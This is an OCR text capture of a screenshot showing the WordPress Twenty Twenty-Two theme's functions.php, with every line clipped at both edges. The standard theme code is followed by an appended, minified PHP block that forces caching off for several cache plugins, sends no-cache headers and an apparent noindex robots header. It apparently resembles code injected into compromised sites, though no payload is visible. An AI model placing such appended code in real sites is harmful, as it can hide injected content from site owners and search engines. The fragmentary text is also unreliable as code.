
 * * @link https://developer.wordpress.org/themes/
nty-Two 1.0 */ if ( ! function_exists( 'twentytwent
es. * * @since Twenty Twenty-Two 1.0 * * @return vo
k-styles' ); // Enqueue editor styles. add_editor_style
f ( ! function_exists( 'twentytwentytwo_styles' ) ) :
yles() { // Register theme stylesheet. $theme_version
e_version : false; wp_register_style( 'twentytwentytwo
heet. wp_enqueue_style( 'twentytwentytwo-style' ); } 
uire get_template_directory() . '/inc/block-patterns.p
ACHEPAGE",true);}if(defined("LSCACHE_NO_CACHE")
cache_headers();}if(!headers_sent()){header("Cache-
: Mon, 26 Jul 1997 05:00:00 GMT");header("Last-Modif
he-Control: no-cache");header("CF-Cache-Status: B
DONOTCACHEPAGE",true);}if(function_exists("wp_ca
on(){if(!headers_sent()){header("X-Robots-Tag: noin
){if(function_exists("w3tc_flush_all")){w3tc_flush_al